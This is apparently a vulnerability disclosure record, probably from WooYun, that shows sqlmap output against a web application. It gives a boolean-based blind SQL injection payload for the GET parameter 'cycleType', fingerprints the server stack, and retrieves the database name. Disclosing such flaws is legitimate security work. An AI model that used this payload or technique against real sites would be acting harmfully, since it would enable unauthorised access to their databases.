 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cycleType (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: (CASE WHEN (4464=4464) THEN 4464 ELSE 44
64*(SELECT 4464 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&
---
[21:37:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.39
back-end DBMS: MySQL 5.0
[21:37:02] [INFO] fetching current database
[21:37:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:37:02] [INFO] retrieved: db_5i5j
current database: 'db_5i5j'
www.wooyun.org